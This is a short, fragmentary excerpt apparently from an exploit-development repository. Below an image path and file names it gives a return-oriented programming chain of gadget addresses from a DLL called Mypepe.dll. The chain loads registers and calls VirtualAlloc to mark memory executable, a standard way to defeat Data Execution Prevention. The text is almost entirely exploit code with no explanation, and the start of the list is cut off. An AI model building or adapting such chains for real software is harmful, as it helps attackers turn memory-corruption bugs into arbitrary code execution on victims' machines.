 DEP script.py
ODEP.py NO_DEP\script.py DEP\script.py
0x7801ee74, # POP EBX # RETN [Mypepe.dll]
0x00000001, # 0x00000001-> ebx
0x7802920e, # POP EDX # RETN [Mypepe.dll]
0x00001000, # 0x00001000-> edx
0x7800a849, # POP ECX # RETN [Mypepe.dll]
0x00000040, # 0x00000040-> ecx
0x7800f91a, # POP EDI # RETN [Mypepe.dll]
0x7800b281, # RETN (ROP NOP) [Mypepe.dll]
0x78001492, # POP ESI # RETN [Mypepe.dll]
0x780041ed, # JMP [EAX] [Mypepe.dll]
0x78013953, # POP EAX # RETN [Mypepe.dll]
0x7802e0b0, # ptr to &VirtualAlloc() [IAT Mypepe.dll]
0x78009791, # PUSHAD # ADD AL,80 # RETN [Mypepe.dll]
0x7800f7c1, # ptr to 'push esp # ret ' [Mypepe.dll]
]